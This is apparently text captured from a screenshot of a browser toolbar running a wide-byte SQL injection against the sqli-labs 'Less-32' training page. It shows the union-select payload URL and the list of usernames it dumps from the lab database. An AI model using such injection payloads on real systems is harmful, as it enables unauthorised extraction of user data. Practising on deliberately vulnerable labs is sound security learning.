 SQL XSS Encryption Encoding Other
http://119.45.55.187/Less-32/?id=-1%df' union select 1,(select group_concat(username) from security.users),3 --+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4,admin'#
Your Password:3